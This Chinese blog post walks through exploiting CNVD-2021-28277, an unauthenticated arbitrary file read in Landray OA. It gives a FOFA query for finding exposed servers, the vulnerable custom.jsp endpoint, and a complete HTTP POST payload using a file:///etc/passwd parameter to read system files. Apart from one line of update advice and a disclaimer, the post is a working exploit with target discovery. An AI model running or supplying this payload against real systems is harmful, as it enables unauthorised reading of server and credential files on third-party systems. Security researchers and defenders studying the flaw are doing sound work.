近期CNVD爆出漏洞编号:CNVD-2021-28277,首次公开日期为2021-04-15,蓝凌oa存在多个漏洞,攻击者可利用该漏洞获取服务器控制权。今天挑选一个蓝凌OA前台任意文件读取漏洞进行分析使用。链接:https://www.cnvd.org.cn/flaw/show/CNVD-2021-28277

蓝凌简介:蓝凌软件全称深圳市蓝凌软件股份有限公司,于2001年在深圳科技园成立。蓝凌是国内知名的大平台OA服务商和国内领先的知识管理解决方案提供商,是专业从事组织的知识化咨询、软件研发、实施、技术服务的国家级高新技术企业,近期Landray-OA系统被爆出存任意文件读取漏洞。



一、漏洞位置



FOFA网络空间引擎,FOFA语法:app="Landray-OA系统"

打开测试网站前台登录页面:



漏洞的路径在 xxxxx/sys/ui/extend/varkind/custom.jsp下面,也就是custom.jsp里面,需要使用post请求方式,请求的参数为var={"body":{"file":"file:///etc/passwd"}}

使用hackbar火狐插件修改为post请求传递参数,打开 xxxxx/sys/ui/extend/varkind/custom.jsp为如下画面显示

二、漏洞验证

可以看见,只需对file里面的参数进行修改,就可以任意读取系统文件passwd信息的高危漏洞;



或者使用burp测试:

漏洞payload为

POST /sys/ui/extend/varkind/custom.jsp HTTP/1.1

Host: xxxxx

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Connection: close

Cookie: JSESSIONID=EA419896062AC4B6FE325FF08B8AF36E

Upgrade-Insecure-Requests: 1

Content-Type: application/x-www-form-urlencoded

Content-Length: 44

var={"body":{"file":"file:///etc/passwd"}}

修复建议:建议使用蓝凌OA的系统更新系统至最新版本,附录地址:https://www.landray.com.cn/

特别声明:

由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,我不为此承担任何责任。

作者有对此文章的修改和解释权。如欲转载或传播此文章,必须保证此文章的完整性,包括版权声明等全部内容。未经作者的允许,不得任意修改或者增减此文章内容,不得以任何方式将其用于商业目的。切勿用于非法,仅供学习参考